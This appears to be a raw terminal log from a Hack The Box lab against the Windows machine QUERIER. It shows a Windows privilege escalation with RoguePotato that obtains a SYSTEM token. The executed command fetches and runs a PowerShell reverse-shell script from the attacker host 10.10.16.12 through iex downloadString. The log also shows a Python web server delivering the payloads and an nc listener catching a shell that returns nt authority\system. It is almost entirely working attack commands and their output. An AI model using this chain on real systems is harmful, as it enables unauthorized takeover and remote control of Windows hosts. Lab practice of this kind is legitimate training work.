 PS C:\Users\Public\Documents> .\roguepotato.exe -r 10.10.16.12 -e "cmd /c powersh
ell iex(new-object net.webclient).downloadString('http://10.10.16.12/Invoke-Power
ShellTcp2.ps1')" -l 9999 -c "{B91D5831-B1BD-4608-8198-D72E155020F7}"
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to c
onnect
[*] Calling CoGetInstanceFromIStorage with CLSID:{B91D5831-B1BD-4608-8198-D72E155
020F7}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:104 bytes
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe
/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching:
cmd /c powershell iex(new-object net.webclient).downloadString('http://10.10.16.1
2/Invoke-PowerShellTcp2.ps1')
[+] RoguePotato gave you the SYSTEM powerz :D
Invoke-PowerShellTcp1.ps1 nc.exe test_clsid.bat winpeas.exe
Invoke-PowerShellTcp2.ps1 plink32.exe upx-ssf.exe
root@kali:/var/www/html/winpriv|⇒ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.125 - - [24/May/2021 00:07:04] "GET /roguepotato.exe HTTP/1.1" 200 -
10.10.10.125 - - [24/May/2021 00:14:49] "GET /Invoke-PowerShellTcp1.ps1 HTTP/1.1" 200 -
10.10.10.125 - - [24/May/2021 01:14:04] "GET /Invoke-PowerShellTcp2.ps1 HTTP/1.1" 200 -
10.10.10.125 - - [24/May/2021 01:15:53] "GET /Invoke-PowerShellTcp2.ps1 HTTP/1.1" 200 -
10.10.10.125 - - [24/May/2021 01:17:06] "GET /Invoke-PowerShellTcp2.ps1 HTTP/1.1" 200 -
[oh-my-zsh] Random theme 'crcandy' loaded
root@kali [01:16:19] [~/Desktop/HTB]
-> # nc -lvp 5555
listening on [any] 5555 ...
10.10.10.125: inverse host lookup failed: Unknown host
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.125] 49788
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Public\Documents>whoami
nt authority\system